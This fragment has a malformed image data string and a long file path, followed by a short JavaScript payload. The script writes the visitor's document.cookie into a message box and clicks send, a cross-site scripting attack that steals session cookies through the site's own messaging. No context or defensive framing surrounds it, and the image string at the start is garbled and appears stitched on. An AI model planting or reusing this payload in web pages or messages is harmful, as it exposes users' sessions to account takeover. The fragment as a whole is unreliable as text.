 <script>
document.getElementById("messageText")
.innerHTML=document.cookie;
document.getElementById("sendMessage").click();
</script>